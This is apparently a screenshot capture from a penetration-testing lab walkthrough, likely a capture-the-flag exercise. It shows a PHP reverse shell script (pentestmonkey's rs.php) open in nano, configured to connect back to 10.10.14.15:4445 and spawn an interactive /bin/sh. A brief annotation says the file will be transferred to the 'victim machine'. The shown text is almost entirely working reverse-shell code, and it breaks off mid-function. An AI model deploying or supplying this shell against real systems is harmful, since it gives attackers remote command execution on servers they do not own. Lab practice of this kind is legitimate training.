 GNU nano 7.2 rs.php
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 4445;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
we edit a php reverse shell
on our local machine - this
will now be transfered to the
victim machine...
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();